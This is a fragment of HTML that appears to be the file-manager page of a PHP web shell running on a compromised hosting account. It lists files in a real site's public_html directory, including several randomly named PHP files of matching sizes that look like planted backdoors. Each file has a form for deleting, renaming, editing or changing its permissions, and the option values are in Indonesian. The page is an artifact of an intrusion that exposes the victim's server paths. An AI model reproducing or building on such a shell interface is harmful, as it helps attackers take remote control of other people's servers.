                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.include'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.include'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.internal&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .internal

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.internal'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.internal'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.lock&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .lock

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.lock'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.lock'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.locked&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .locked

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.locked'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.locked'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.mb_convert&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .mb_convert

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.mb_convert'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.mb_convert'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.multi&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .multi

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.multi'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.multi'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.oauthexceptions&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .oauthexceptions

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.oauthexceptions'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.oauthexceptions'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.ob_iconv_handle&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .ob_iconv_handle

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.ob_iconv_handle'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.ob_iconv_handle'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.parle_tokens&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .parle_tokens

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.parle_tokens'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.parle_tokens'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.partition&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .partition

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.partition'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.partition'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.post&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .post

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.post'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.post'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.request&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .request

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.request'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.request'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.requests&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .requests

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.requests'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.requests'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.reset&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .reset

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.reset'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.reset'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.rfind&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .rfind

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.rfind'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.rfind'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.rindex&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .rindex

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.rindex'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.rindex'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.rjust&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .rjust

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.rjust'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.rjust'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.sys&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .sys

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.sys'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.sys'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.system&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .system

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.system'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.system'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/.uconvert&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð .uconvert

                            </a>

                        </td>

                        <td class='size'>0K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='.uconvert'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/.uconvert'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/awytrvfo.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð awytrvfo.php

                            </a>

                        </td>

                        <td class='size'>18.538K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='awytrvfo.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/awytrvfo.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/dnpoeacf.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð dnpoeacf.php

                            </a>

                        </td>

                        <td class='size'>18.538K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='dnpoeacf.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/dnpoeacf.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/gkkqlkso.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð gkkqlkso.php

                            </a>

                        </td>

                        <td class='size'>19.056K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='gkkqlkso.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/gkkqlkso.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/googleeb6b0dd79be5db90.html&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð googleeb6b0dd79be5db90.html

                            </a>

                        </td>

                        <td class='size'>0.052K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='googleeb6b0dd79be5db90.html'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/googleeb6b0dd79be5db90.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/haasceqy.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð haasceqy.php

                            </a>

                        </td>

                        <td class='size'>18.538K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='haasceqy.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/haasceqy.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/index.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð index.php

                            </a>

                        </td>

                        <td class='size'>19.338K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='index.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/index.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/index.php0&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð index.php0

                            </a>

                        </td>

                        <td class='size'>19.338K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='index.php0'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/index.php0'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/item.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð item.php

                            </a>

                        </td>

                        <td class='size'>2.028K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='item.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/item.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/jkjgfxus.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð jkjgfxus.php

                            </a>

                        </td>

                        <td class='size'>18.538K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='jkjgfxus.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/jkjgfxus.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/lda.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð lda.php

                            </a>

                        </td>

                        <td class='size'>60.021K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='lda.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/lda.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/lfevktev.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð lfevktev.php

                            </a>

                        </td>

                        <td class='size'>35.59K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='lfevktev.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/lfevktev.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/license.txt&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð license.txt

                            </a>

                        </td>

                        <td class='size'>19.437K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='license.txt'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/license.txt'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/lweopxbt.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð lweopxbt.php

                            </a>

                        </td>

                        <td class='size'>166.549K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='lweopxbt.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/lweopxbt.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/nbqhmtdp.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð nbqhmtdp.php

                            </a>

                        </td>

                        <td class='size'>35.59K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='nbqhmtdp.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/nbqhmtdp.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/ntxvrllu.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð ntxvrllu.php

                            </a>

                        </td>

                        <td class='size'>35.59K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='ntxvrllu.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/ntxvrllu.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/home2/ghregyptcom4646/public_html/options.php&path=/home2/ghregyptcom4646/public_html" class='file-link'>

                                ð options.php

                            </a>

                        </td>

                        <td class='size'>1.865K</td>

                        <td class='permissions '>-r--r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/home2/ghregyptcom4646/public_html' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='options.php'>

                                <input type='hidden' name='path' value='/home2/ghregyptcom4646/public_html/options.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

